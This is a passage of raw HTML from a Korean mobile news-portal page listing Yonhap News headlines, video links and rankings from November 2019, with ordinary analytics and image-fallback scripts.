                                <a href="16.html?/article/001/0011200493?mode=LPOD" onclick="nclk(event,'prs_hom.series',001,2);">
                                    <div class="press_column_headline">[뉴스피처] 지코의 '흔들림'…8년 만에 꺼낸 마음속 이야기</div>
                                    <div class="press_column_date"></div>
                                </a>
                            </div>
                            <div class="press_column_profile">
                                <a href="17.html?sid1=103&cid=1085610" onclick="nclk(event,'prs_hom.tseries',001,2);">
                                    
                                    <div class="press_column_photo"><img src="https://mimgnews.pstatic.net/image/origin/001/2019/11/09/11200493.jpg?type=nf66_66" width="33" height="33" alt=""></div>
                                    
                                    <div class="press_column_name">뉴스피처</div>
                                </a>
                            </div>
                        </div>
                    </li>
                
                    <li class="flick-ct">
                        <div class="press_column_inside">
                            <div class="press_column_tx">
                                <a href="18.html?/article/001/0011200441?mode=LPOD" onclick="nclk(event,'prs_hom.series',001,3);">
                                    <div class="press_column_headline">[길따라 멋따라] "옵션·쇼핑·팁에 질린다" 3無 여행상품 '순항'</div>
                                    <div class="press_column_date"></div>
                                </a>
                            </div>
                            <div class="press_column_profile">
                                <a href="19.html?sid1=103&cid=1064723" onclick="nclk(event,'prs_hom.tseries',001,3);">
                                    
                                    <div class="press_column_photo"><img src="https://mimgnews.pstatic.net/image/origin/001/2019/11/09/11200441.jpg?type=nf66_66" width="33" height="33" alt=""></div>
                                    
                                    <div class="press_column_name">길따라 멋따라</div>
                                </a>
                            </div>
                        </div>
                    </li>
                
                    <li class="flick-ct">
                        <div class="press_column_inside">
                            <div class="press_column_tx">
                                <a href="20.html?/article/001/0011200440?mode=LPOD" onclick="nclk(event,'prs_hom.series',001,4);">
                                    <div class="press_column_headline">[건강이 최고] '고열에 기침·가래'…감기일까, 폐렴일까</div>
                                    <div class="press_column_date"></div>
                                </a>
                            </div>
                            <div class="press_column_profile">
                                <a href="15.html?sid1=102&cid=1064724" onclick="nclk(event,'prs_hom.tseries',001,4);">
                                    
                                    <div class="press_column_photo"><img src="https://mimgnews.pstatic.net/image/origin/001/2019/11/09/11200440.jpg?type=nf66_66" width="33" height="33" alt=""></div>
                                    
                                    <div class="press_column_name">건강이 최고</div>
                                </a>
                            </div>
                        </div>
                    </li>
                
                    <li class="flick-ct">
                        <div class="press_column_inside">
                            <div class="press_column_tx">
                                <a href="21.html?/article/001/0011200394?mode=LPOD" onclick="nclk(event,'prs_hom.series',001,5);">
                                    <div class="press_column_headline">[SNS 세상] 구겨진 '82년생 김지영' 포스터…배급사 "배송 실수"</div>
                                    <div class="press_column_date"></div>
                                </a>
                            </div>
                            <div class="press_column_profile">
                                <a href="22.html?sid1=106&cid=1085333" onclick="nclk(event,'prs_hom.tseries',001,5);">
                                    
                                    <div class="press_column_photo"><img src="https://mimgnews.pstatic.net/image/origin/001/2019/11/09/11200394.jpg?type=nf66_66" width="33" height="33" alt=""></div>
                                    
                                    <div class="press_column_name">SNS 세상</div>
                                </a>
                            </div>
                        </div>
                    </li>
                
                    <li class="flick-ct">
                        <div class="press_column_inside">
                            <div class="press_column_tx">
                                <a href="23.html?/article/001/0011199944?mode=LPOD" onclick="nclk(event,'prs_hom.series',001,6);">
                                    <div class="press_column_headline">[팩트체크] 16명 살인혐의 北주민, '북한이탈주민' 인정불가?</div>
                                    <div class="press_column_date">2019.11.08.</div>
                                </a>
                            </div>
                            <div class="press_column_profile">
                                <a href="24.html?sid1=100&cid=1082876" onclick="nclk(event,'prs_hom.tseries',001,6);">
                                    
                                    <div class="press_column_photo"><img src="https://mimgnews.pstatic.net/image/origin/001/2019/11/08/11199944.jpg?type=nf66_66" width="33" height="33" alt=""></div>
                                    
                                    <div class="press_column_name">팩트체크</div>
                                </a>
                            </div>
                        </div>
                    </li>
                
                    <li class="flick-ct">
                        <div class="press_column_inside">
                            <div class="press_column_tx">
                                <a href="25.html?/article/001/0011198071?mode=LPOD" onclick="nclk(event,'prs_hom.series',001,7);">
                                    <div class="press_column_headline">[이희용의 글로벌시대] 만주와 경희대, 하와이와 인하대</div>
                                    <div class="press_column_date">2019.11.08.</div>
                                </a>
                            </div>
                            <div class="press_column_profile">
                                <a href="26.html?sid1=100&cid=1064720" onclick="nclk(event,'prs_hom.tseries',001,7);">
                                    
                                    <div class="press_column_photo"><img src="https://mimgnews.pstatic.net/image/origin/001/2019/11/08/11198071.jpg?type=nf66_66" width="33" height="33" alt=""></div>
                                    
                                    <div class="press_column_name">이희용의 글로벌시대</div>
                                </a>
                            </div>
                        </div>
                    </li>
                
                    <li class="flick-ct">
                        <div class="press_column_inside">
                            <div class="press_column_tx">
                                <a href="27.html?/article/001/0011198066?mode=LPOD" onclick="nclk(event,'prs_hom.series',001,8);">
                                    <div class="press_column_headline">[하우투] 환절기마다 쫓아오는 감기…5가지 확실한 예방법</div>
                                    <div class="press_column_date">2019.11.08.</div>
                                </a>
                            </div>
                            <div class="press_column_profile">
                                <a href="28.html?sid1=103&cid=1085479" onclick="nclk(event,'prs_hom.tseries',001,8);">
                                    
                                    <div class="press_column_photo"><img src="https://mimgnews.pstatic.net/image/origin/001/2019/11/08/11198066.jpg?type=nf66_66" width="33" height="33" alt=""></div>
                                    
                                    <div class="press_column_name">하우투</div>
                                </a>
                            </div>
                        </div>
                    </li>
                
                    <li class="flick-ct">
                        <div class="press_column_inside">
                            <div class="press_column_tx">
                                <a href="29.html?/article/001/0011185850?mode=LPOD" onclick="nclk(event,'prs_hom.series',001,9);">
                                    <div class="press_column_headline">[D스토리] '방탄소년단 병역특례' 시민들은 어떻게 생각할까</div>
                                    <div class="press_column_date">2019.11.03.</div>
                                </a>
                            </div>
                            <div class="press_column_profile">
                                <a href="30.html?sid1=103&cid=1078775" onclick="nclk(event,'prs_hom.tseries',001,9);">
                                    
                                    <div class="press_column_photo"><img src="https://mimgnews.pstatic.net/image/origin/001/2019/11/03/11185850.jpg?type=nf66_66" width="33" height="33" alt=""></div>
                                    
                                    <div class="press_column_name">D스토리</div>
                                </a>
                            </div>
                        </div>
                    </li>
                
                    <li class="flick-ct">
                        <div class="press_column_inside">
                            <div class="press_column_tx">
                                <a href="31.html?/article/001/0011185787?mode=LPOD" onclick="nclk(event,'prs_hom.series',001,10);">
                                    <div class="press_column_headline">[인턴액티브] 휠체어 타고 고궁에 가봤더니…곳곳에 '산과 절벽'</div>
                                    <div class="press_column_date">2019.11.03.</div>
                                </a>
                            </div>
                            <div class="press_column_profile">
                                <a href="32.html?sid1=102&cid=1085332" onclick="nclk(event,'prs_hom.tseries',001,10);">
                                    
                                    <div class="press_column_photo"><img src="https://mimgnews.pstatic.net/image/origin/001/2019/11/03/11185787.jpg?type=nf66_66" width="33" height="33" alt=""></div>
                                    
                                    <div class="press_column_name">인턴액티브</div>
                                </a>
                            </div>
                        </div>
                    </li>
                
            </ul>
        </div>
    </div>
</div>
        
    

    
    
        
            <div class="press_edit_news _nudge_wrap">
    <ul class="press_edit_news_list">
        
            
            
            <li class="press_edit_news_item _rcount " data-comment='{"gno":"news001,0011200664","type":"press"}'>
                <a href="33.html?/article/001/0011200664" class="press_edit_news_link" onclick="nclk(event,'prs_hom.list',001,1);">
                    
                        <span class="press_edit_news_thumb">
                            
                                
                                
                                    <img src="[data-uri]" data-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/09/11200664.jpg?type=nf190_130&ut=20191109134542" width="95" height="65" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_190x130.png';">
                                
                            
                            
                        </span>
                    
                    <span class="press_edit_news_text">
                        <span class="press_edit_news_title">前 서강대 총장 박홍 신부 선종 "평화의 안식 누리길"(종합2보)</span>
                        <span class="r_ico_b r_modify is_outdated"><b>6시간전</b></span>
                    </span>
                </a>
            </li>
        
            
            
            <li class="press_edit_news_item _rcount " data-comment='{"gno":"news001,0011200624","type":"press"}'>
                <a href="34.html?/article/001/0011200624" class="press_edit_news_link" onclick="nclk(event,'prs_hom.list',001,2);">
                    
                        <span class="press_edit_news_thumb">
                            
                                
                                
                                    <img src="[data-uri]" data-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/09/11200624.jpg?type=nf190_130&ut=20191109145044" width="95" height="65" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_190x130.png';">
                                
                            
                            
                        </span>
                    
                    <span class="press_edit_news_text">
                        <span class="press_edit_news_title">사고 열흘째…독도 추락 소방헬기 '차양막·들것' 발견</span>
                        <span class="r_ico_b r_modify is_outdated"><b>8시간전</b></span>
                    </span>
                </a>
            </li>
        
            
            
            <li class="press_edit_news_item _rcount " data-comment='{"gno":"news001,0011200764","type":"press"}'>
                <a href="39.html?/article/001/0011200764" class="press_edit_news_link" onclick="nclk(event,'prs_hom.list',001,3);">
                    
                        <span class="press_edit_news_thumb">
                            
                                
                                
                                    <img src="[data-uri]" data-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/09/11200764.jpg?type=nf190_130&ut=20191109164954" width="95" height="65" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_190x130.png';">
                                
                            
                            
                        </span>
                    
                    <span class="press_edit_news_text">
                        <span class="press_edit_news_title">文대통령 임기반환점…與 "상상 못한 변화", 한국당 "낙제점"(종합)</span>
                        <span class="r_ico_b r_modify is_outdated"><b>3시간전</b></span>
                    </span>
                </a>
            </li>
        
            
            
            <li class="press_edit_news_item _rcount " data-comment='{"gno":"news001,0011200667","type":"press"}'>
                <a href="108.html?/article/001/0011200667" class="press_edit_news_link" onclick="nclk(event,'prs_hom.list',001,4);">
                    
                        <span class="press_edit_news_thumb">
                            
                                
                                
                                    <img src="[data-uri]" data-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/09/11200667.jpg?type=nf190_130&ut=20191109140322" width="95" height="65" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_190x130.png';">
                                
                            
                            
                        </span>
                    
                    <span class="press_edit_news_text">
                        <span class="press_edit_news_title">文대통령 임기반환점…與 "상상 못한 변화", 한국당 "낙제점"</span>
                        <span class="r_ico_b r_modify is_outdated"><b>6시간전</b></span>
                    </span>
                </a>
            </li>
        
            
            
            <li class="press_edit_news_item _rcount " data-comment='{"gno":"news001,0011200600","type":"press"}'>
                <a href="110.html?/article/001/0011200600" class="press_edit_news_link" onclick="nclk(event,'prs_hom.list',001,5);">
                    
                        <span class="press_edit_news_thumb">
                            
                                
                                
                                    <img src="[data-uri]" data-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/09/11200600.jpg?type=nf190_130&ut=20191109105410" width="95" height="65" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_190x130.png';">
                                
                            
                            
                        </span>
                    
                    <span class="press_edit_news_text">
                        <span class="press_edit_news_title">홍콩 시민들 촛불 켜고 '추락 대학생' 추모…진상규명 요구</span>
                        <span class="r_ico_b r_modify is_outdated"><b>9시간전</b></span>
                    </span>
                </a>
            </li>
        
    </ul>
    
</div>
        
        
    

    
    
        
            <div class="press_navertv">
    <div class="press_title">
        <h4 class="press_title_h"><em>연합뉴스</em> 네이버 TV</h4>
        <a href="https://tv.naver.com/yonhapnews" class="press_title_more"><span class="blind">더보기</span></a>
    </div>
    <div class="press_navertv_inner">
        <ul class="press_navertv_list">
            
                <li class="press_navertv_item">
                    <a href="https://tv.naver.com/v/10832792" class="press_navertv_link">
                        <span class="press_navertv_thumb">
                            <img src="[data-uri]" data-src="https://phinf.pstatic.net/tvcast/20191109_58/vnMsy_1573278352609AsYcO_JPEG/1573278337539.jpg?type=nf336_190" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_336x206.png';">
                            <span class="press_ico_mov"><em class="blind">동영상 뉴스</em></span>
                            
                            <span class="r_playtime"><em class="blind">재생시간</em><span class="r_time">05:49</span></span>
                            
                        </span>
                        <span class="press_navertv_text"><strong class="press_navertv_title">"가족 품으로 돌려달라" 눈물로 호소…이낙연 "끝까지 포기 않겠다"</strong><span class="press_navertv_channel">연합뉴스</span></span>
                    </a>
                </li>
            
                <li class="press_navertv_item">
                    <a href="https://tv.naver.com/v/10830973" class="press_navertv_link">
                        <span class="press_navertv_thumb">
                            <img src="[data-uri]" data-src="https://phinf.pstatic.net/tvcast/20191109_139/KwzK9_15732658517944R2a4_JPEG/1573265834883.jpg?type=nf336_190" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_336x206.png';">
                            <span class="press_ico_mov"><em class="blind">동영상 뉴스</em></span>
                            
                            <span class="r_playtime"><em class="blind">재생시간</em><span class="r_time">01:07</span></span>
                            
                        </span>
                        <span class="press_navertv_text"><strong class="press_navertv_title">'비아이 마약 제보자 협박 의혹' 양현석 "조사 성실히 임할 것"</strong><span class="press_navertv_channel">연합뉴스</span></span>
                    </a>
                </li>
            
                <li class="press_navertv_item">
                    <a href="https://tv.naver.com/v/10830179" class="press_navertv_link">
                        <span class="press_navertv_thumb">
                            <img src="[data-uri]" data-src="https://phinf.pstatic.net/tvcast/20191109_181/lJf7Y_1573257589533FjgYS_JPEG/1573257572260.jpg?type=nf336_190" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_336x206.png';">
                            <span class="press_ico_mov"><em class="blind">동영상 뉴스</em></span>
                            
                            <span class="r_playtime"><em class="blind">재생시간</em><span class="r_time">00:43</span></span>
                            
                        </span>
                        <span class="press_navertv_text"><strong class="press_navertv_title">트럼프 "중국과 관세철회 합의 안했다"…시진핑과 신경전</strong><span class="press_navertv_channel">연합뉴스</span></span>
                    </a>
                </li>
            
                <li class="press_navertv_item">
                    <a href="https://tv.naver.com/v/10827554" class="press_navertv_link">
                        <span class="press_navertv_thumb">
                            <img src="[data-uri]" data-src="https://phinf.pstatic.net/tvcast/20191108_36/JzOqk_15732226136393iA9j_JPEG/1573222468184.jpg?type=nf336_190" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_336x206.png';">
                            <span class="press_ico_mov"><em class="blind">동영상 뉴스</em></span>
                            
                            <span class="r_playtime"><em class="blind">재생시간</em><span class="r_time">08:57</span></span>
                            
                        </span>
                        <span class="press_navertv_text"><strong class="press_navertv_title">지코의 '흔들림'…8년 만에 꺼낸 마음속 이야기(인터뷰)</strong><span class="press_navertv_channel">연합뉴스</span></span>
                    </a>
                </li>
            
        </ul>
    </div>
</div>
        
        
    

    
    
        
            <div class="press_edit_news _nudge_wrap">
    <ul class="press_edit_news_list">
        
            
            
            <li class="press_edit_news_item _rcount " data-comment='{"gno":"news001,0011200660","type":"press"}'>
                <a href="208.html?/article/001/0011200660" class="press_edit_news_link" onclick="nclk(event,'prs_hom.list',001,1);">
                    
                        <span class="press_edit_news_thumb">
                            
                                
                                
                                    <img src="[data-uri]" data-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/09/11200660.jpg?type=nf190_130&ut=20191109132103" width="95" height="65" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_190x130.png';">
                                
                            
                            
                        </span>
                    
                    <span class="press_edit_news_text">
                        <span class="press_edit_news_title">세월호 특별수사단 11일 공식출범…'헬기·CCTV 의혹' 주시</span>
                        <span class="r_ico_b r_modify is_outdated"><b>7시간전</b></span>
                    </span>
                </a>
            </li>
        
            
            
            <li class="press_edit_news_item _rcount " data-comment='{"gno":"news001,0011200609","type":"press"}'>
                <a href="8.html?/article/001/0011200609" class="press_edit_news_link" onclick="nclk(event,'prs_hom.list',001,2);">
                    
                        <span class="press_edit_news_thumb">
                            
                                
                                
                                    <img src="[data-uri]" data-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/09/11200609.jpg?type=nf190_130&ut=20191109111151" width="95" height="65" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_190x130.png';">
                                
                            
                            
                        </span>
                    
                    <span class="press_edit_news_text">
                        <span class="press_edit_news_title">靑, 임기 후반기 첫날 野·언론 대면…'국정 로드맵' 주목</span>
                        <span class="r_ico_b r_modify is_outdated"><b>9시간전</b></span>
                    </span>
                </a>
            </li>
        
            
            
            <li class="press_edit_news_item _rcount " data-comment='{"gno":"news001,0011200595","type":"press"}'>
                <a href="111.html?/article/001/0011200595" class="press_edit_news_link" onclick="nclk(event,'prs_hom.list',001,3);">
                    
                        <span class="press_edit_news_thumb">
                            
                                
                                
                                    <img src="[data-uri]" data-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/09/11200595.jpg?type=nf190_130&ut=20191109104335" width="95" height="65" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_190x130.png';">
                                
                            
                            
                        </span>
                    
                    <span class="press_edit_news_text">
                        <span class="press_edit_news_title">'마약 비상'…베트남 다낭 유흥업소서 한국인 6명 적발</span>
                        <span class="r_ico_b r_modify is_outdated"><b>9시간전</b></span>
                    </span>
                </a>
            </li>
        
            
            
            <li class="press_edit_news_item _rcount " data-comment='{"gno":"news001,0011200574","type":"press"}'>
                <a href="222.html?/article/001/0011200574" class="press_edit_news_link" onclick="nclk(event,'prs_hom.list',001,4);">
                    
                        <span class="press_edit_news_thumb">
                            
                                
                                
                                    <img src="[data-uri]" data-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/09/11200574.jpg?type=nf190_130&ut=20191109102448" width="95" height="65" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_190x130.png';">
                                
                            
                            
                        </span>
                    
                    <span class="press_edit_news_text">
                        <span class="press_edit_news_title">'상한제 대상지' 잠원·대치서 분양…시세차익 기대에 관심 후끈</span>
                        <span class="r_ico_b r_modify is_outdated"><b>9시간전</b></span>
                    </span>
                </a>
            </li>
        
            
            
            <li class="press_edit_news_item _rcount " data-comment='{"gno":"news001,0011200446","type":"press"}'>
                <a href="333.html?/article/001/0011200446" class="press_edit_news_link" onclick="nclk(event,'prs_hom.list',001,5);">
                    
                        <span class="press_edit_news_thumb">
                            
                                
                                
                                    <img src="[data-uri]" data-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/09/11200446.jpg?type=nf190_130&ut=20191109071123" width="95" height="65" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_190x130.png';">
                                
                            
                            
                        </span>
                    
                    <span class="press_edit_news_text">
                        <span class="press_edit_news_title">50만 수험생이 쓰는 '수능 샤프' 8년만에 바뀐다</span>
                        <span class="r_ico_b r_modify is_outdated"><b>13시간전</b></span>
                    </span>
                </a>
            </li>
        
    </ul>
    
</div>
        
        
    

    
    
        
            <div class="press_post">
    <div class="press_title">
        <h4 class="press_title_h"><em>연합뉴스</em> 공식 포스트</h4>
        <a href="https://m.post.naver.com/my.nhn?memberNo=5246326" class="press_title_more" onclick="nclk(event,'prs_hom.psmore',001,'');"><span class="blind">더보기</span></a>
    </div>
    <div class="press_post_ct _post_scroll">
        <div class="scroller">
            <ul class="flick-container">
                
                    <li class="flick-ct">
                        <a href="http://m.post.naver.com/viewer/postView.nhn?volumeNo=26832628&memberNo=5246326" class="press_post_item" onclick="nclk(event,'prs_hom.post',001,'');">
                            
                                <span class="press_post_thumb">
                                    <img src="[data-uri]" data-src="https://post-phinf.pstatic.net/MjAxOTExMDlfNDcg/MDAxNTczMjYxMDU0MDk3.wtqDrgElApy34Veq3Tux6CgLencN1w1LzIuFEgA0hMcg.FJDI_kHYpEEYpEk0aTdWm18P8VsEC-5QImF8mXhqqacg.JPEG/IB_mJa64158VwbcJpYCVKKbRGo4c.jpg?type=nf304_204" width="152" height="102" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_304x204.png'">
                                    
                                </span>
                            
                            <span class="press_post_text">
                                <strong class="press_post_title">[명의보감] 급증하는 전립선암, 대한민국 중년 남성이 위험하다</strong>
                                
                            </span>
                        </a>
                    </li>
                
                    <li class="flick-ct">
                        <a href="http://m.post.naver.com/viewer/postView.nhn?volumeNo=26825077&memberNo=5246326" class="press_post_item" onclick="nclk(event,'prs_hom.post',001,'');">
                            
                                <span class="press_post_thumb">
                                    <img src="[data-uri]" data-src="https://post-phinf.pstatic.net/MjAxOTExMDhfMTMz/MDAxNTczMTc3MTYzOTUw.653TIQu712XwifqdocitkC2y3sUO6b9LsiGqSYF_ovIg.F0BFUQRBUfiLX4H7Tafchxfu6U8MJQuME43jN8tfk3Ug.JPEG/IglChHvOakAfjw2ui_M71YgEu0e0.jpg?type=nf304_204" width="152" height="102" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_304x204.png'">
                                    
                                </span>
                            
                            <span class="press_post_text">
                                <strong class="press_post_title">[하우투] 환절기마다 쫓아오는 감기&hellip;5가지 확실한 예방법</strong>
                                
                            </span>
                        </a>
                    </li>
                
                    <li class="flick-ct">
                        <a href="http://m.post.naver.com/viewer/postView.nhn?volumeNo=26825480&memberNo=5246326" class="press_post_item" onclick="nclk(event,'prs_hom.post',001,'');">
                            
                                <span class="press_post_thumb">
                                    <img src="[data-uri]" data-src="https://phinf.pstatic.net/tvcast/20191108_268/Faclr_1573179065352B7vph_JPEG/1573179019119.jpg?type=nf304_204&imageType=video" width="152" height="102" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_304x204.png'">
                                    
                                        <span class="press_ico_mov"><em class="blind">동영상 뉴스</em></span>
                                    
                                </span>
                            
                            <span class="press_post_text">
                                <strong class="press_post_title">이 주일의 포토</strong>
                                
                            </span>
                        </a>
                    </li>
                
                    <li class="flick-ct">
                        <a href="http://m.post.naver.com/viewer/postView.nhn?volumeNo=26815885&memberNo=5246326" class="press_post_item" onclick="nclk(event,'prs_hom.post',001,'');">
                            
                                <span class="press_post_thumb">
                                    <img src="[data-uri]" data-src="https://post-phinf.pstatic.net/MjAxOTExMDdfMTk3/MDAxNTczMDg5OTk1NDAz.NFRvn6q5HRLwQjSCDeprZ5fIsFgYrDVZPPFkzF56v74g.x6Eqy7-a1QiEK00iP01I5GSNwdyOSS1tzIDYcJ8jfSQg.JPEG/IMfdL12fe9SeF_EP4jiTyjCICAJI.jpg?type=nf304_204" width="152" height="102" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_304x204.png'">
                                    
                                </span>
                            
                            <span class="press_post_text">
                                <strong class="press_post_title">수능 D-7, 집중력 높이는 수험생 4종 세트</strong>
                                
                            </span>
                        </a>
                    </li>
                
                    <li class="flick-ct">
                        <a href="http://m.post.naver.com/viewer/postView.nhn?volumeNo=26806433&memberNo=5246326" class="press_post_item" onclick="nclk(event,'prs_hom.post',001,'');">
                            
                                <span class="press_post_thumb">
                                    <img src="[data-uri]" data-src="https://phinf.pstatic.net/tvcast/20191105_283/SWyBS_15729445192118JE3T_JPEG/1572944465727.jpg?type=nf304_204&imageType=video" width="152" height="102" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_304x204.png'">
                                    
                                        <span class="press_ico_mov"><em class="blind">동영상 뉴스</em></span>
                                    
                                </span>
                            
                            <span class="press_post_text">
                                <strong class="press_post_title">혁신 신사업? 불법 영업? 다시 타오른 타다 논쟁</strong>
                                
                            </span>
                        </a>
                    </li>
                
            </ul>
        </div>
    </div>
</div>
        
        
    

    
    
        
            <div class="press_edit_news _nudge_wrap">
    <ul class="press_edit_news_list">
        
            
            
            <li class="press_edit_news_item _rcount " data-comment='{"gno":"news001,0011200582","type":"press"}'>
                <a href="444.html?/article/001/0011200582" class="press_edit_news_link" onclick="nclk(event,'prs_hom.list',001,1);">
                    
                        <span class="press_edit_news_thumb">
                            
                                
                                
                                    <img src="[data-uri]" data-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/09/11200582.jpg?type=nf190_130&ut=20191109112214" width="95" height="65" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_190x130.png';">
                                
                            
                            
                        </span>
                    
                    <span class="press_edit_news_text">
                        <span class="press_edit_news_title">양현석 전 YG대표 경찰 출석…"성실히 조사 임할 것"</span>
                        <span class="r_ico_b r_modify is_outdated"><b>9시간전</b></span>
                    </span>
                </a>
            </li>
        
            
            
            <li class="press_edit_news_item _rcount " data-comment='{"gno":"news001,0011200636","type":"press"}'>
                <a href="555.html?/article/001/0011200636" class="press_edit_news_link" onclick="nclk(event,'prs_hom.list',001,2);">
                    
                        <span class="press_edit_news_thumb">
                            
                                
                                
                                    <img src="[data-uri]" data-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/09/11200636.jpg?type=nf190_130&ut=20191109125735" width="95" height="65" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_190x130.png';">
                                
                            
                            
                        </span>
                    
                    <span class="press_edit_news_text">
                        <span class="press_edit_news_title">경부고속도 달리던 버스 불…승객·기사 29명 무사히 대피</span>
                        <span class="r_ico_b r_modify is_outdated"><b>8시간전</b></span>
                    </span>
                </a>
            </li>
        
            
            
            <li class="press_edit_news_item _rcount " data-comment='{"gno":"news001,0011200620","type":"press"}'>
                <a href="666.html?/article/001/0011200620" class="press_edit_news_link" onclick="nclk(event,'prs_hom.list',001,3);">
                    
                        <span class="press_edit_news_thumb">
                            
                                
                                
                                    <img src="[data-uri]" data-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/09/11200620.jpg?type=nf190_130&ut=20191109113041" width="95" height="65" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_190x130.png';">
                                
                            
                            
                        </span>
                    
                    <span class="press_edit_news_text">
                        <span class="press_edit_news_title">[르포] "베를린만의 특별한 30년전 기억 즐긴다"…도시는 축제중</span>
                        <span class="r_ico_b r_modify is_outdated"><b>8시간전</b></span>
                    </span>
                </a>
            </li>
        
            
            
            <li class="press_edit_news_item _rcount " data-comment='{"gno":"news001,0011200601","type":"press"}'>
                <a href="777.html?/article/001/0011200601" class="press_edit_news_link" onclick="nclk(event,'prs_hom.list',001,4);">
                    
                        <span class="press_edit_news_thumb">
                            
                                
                                
                                    <img src="[data-uri]" data-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/09/11200601.jpg?type=nf190_130&ut=20191109145029" width="95" height="65" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_190x130.png';">
                                
                            
                            
                        </span>
                    
                    <span class="press_edit_news_text">
                        <span class="press_edit_news_title">"아빠가 돌아올 수 있도록 해주세요"…눈물바다된 실종자 가족들</span>
                        <span class="r_ico_b r_modify is_outdated"><b>9시간전</b></span>
                    </span>
                </a>
            </li>
        
            
            
            <li class="press_edit_news_item _rcount " data-comment='{"gno":"news001,0011200563","type":"press"}'>
                <a href="888.html?/article/001/0011200563" class="press_edit_news_link" onclick="nclk(event,'prs_hom.list',001,5);">
                    
                        <span class="press_edit_news_thumb">
                            
                                
                                
                                    <img src="[data-uri]" data-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/09/11200563.jpg?type=nf190_130&ut=20191109100559" width="95" height="65" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_190x130.png';">
                                
                            
                            
                        </span>
                    
                    <span class="press_edit_news_text">
                        <span class="press_edit_news_title">죽음 앞둔 60년 동거인 통장서 13억원 빼내 쓴 80대 집유</span>
                        <span class="r_ico_b r_modify is_outdated"><b>10시간전</b></span>
                    </span>
                </a>
            </li>
        
    </ul>
    
</div>
        
        
    

    
    
        
            <div class="press_ranking_news _ranking_news_wrapper">
    <div class="ofra_head">
        <div class="ofra_head_inner">
            <h2 class="ofra_head_title"><em>연합뉴스</em> 랭킹 뉴스</h2>
            <p class="ofra_head_desc _ranking_description"></p>
        </div>
    </div>
    
    <div class="ofra_flick flick">
        <div class="flick-container _flicking">
            
                <div class="flick-panel" data-ranking-description="<em>오후 7시 ~ 8시 까지</em> 집계한 결과입니다.">
                    <ul class="ofra_list">
                        
                            <li class="ofra_list_item">
                                <a href="58.html?/article/001/0011200823?ntype=RANKING" class="ofra_list_item_link" onclick="nclk(event, 'prs_hom.renws', '', '')">
                                    <i class="ofra_list_num">1</i>
                                    <div class="ofra_list_tx">
                                        <div class="ofra_list_tx_headline">일본 순시선 대응 과정에 독도 소방헬기 '앞바퀴' 발견(종합)</div>
                                        <div class="ofra_list_tx_date">1시간전</div>
                                    </div>
                                    
                                    <div class="ofra_list_img">
                                        <div class="ofra_list_img_inner">
                                            <img src="[data-uri]" data-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/09/11200823.jpg?type=nf130_130&ut=1573293853000" width="65" height="65" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_130x130.png';">
                                            
                                        </div>
                                    </div>
                                    
                                </a>
                            </li>
                        
                            <li class="ofra_list_item">
                                <a href="68.html?/article/001/0011198293?ntype=RANKING" class="ofra_list_item_link" onclick="nclk(event, 'prs_hom.renws', '', '')">
                                    <i class="ofra_list_num">2</i>
                                    <div class="ofra_list_tx">
                                        <div class="ofra_list_tx_headline">아이즈원 출연 tvN '놀라운 토요일' 결방</div>
                                        <div class="ofra_list_tx_date">1일전</div>
                                    </div>
                                    
                                    <div class="ofra_list_img">
                                        <div class="ofra_list_img_inner">
                                            <img src="[data-uri]" data-src="https://mimgnews.pstatic.net/image/origin/001/2019/11/08/11198293.jpg?type=nf130_130&ut=1573172581000" width="65" height="65" alt="" onerror="this.src='https://ssl.pstatic.net/static.news/image/news/errorimage/noimage_130x130.png';">
                                            
                                        </div>
                                    </div>
                                    
                                </a>
                            </li>
                        
                            <li class="ofra_list_item">
                                <a href="78.html?/article/001/0011200764?ntype=RANKING" class="ofra_list_item_link" onclick="nclk(event, 'prs_hom.renws', '', '')">
                                    <i class="ofra_list_num">3</i>
                                    <div class="ofra_list_tx">
